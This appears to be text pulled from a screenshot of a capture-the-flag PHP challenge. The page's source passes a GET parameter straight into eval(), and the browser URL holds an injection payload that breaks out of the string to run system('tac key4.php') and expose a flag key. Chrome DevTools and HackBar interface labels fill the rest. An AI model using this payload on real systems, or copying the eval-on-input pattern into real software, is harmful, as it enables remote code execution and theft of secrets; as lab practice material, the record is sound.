 11.1.10.16:34234/start/vul.php
不安全
11.1.10.16:34234/start/vul.php?a=");system(%27tac%20key4.php%27);("
5
959px × 237.50px
?> $key4 = "gjpm4ayr"; <?php
error_reporting(0);
include "key4.php";
$a=$_GET['a'];
eval("\$o=strtolower(\"$a\");");
echo $o;
show_source(__FILE__);
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.16:34234/start/vul.php?a=");system('tac key4.php');("
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
CH
18:47
2024/3/14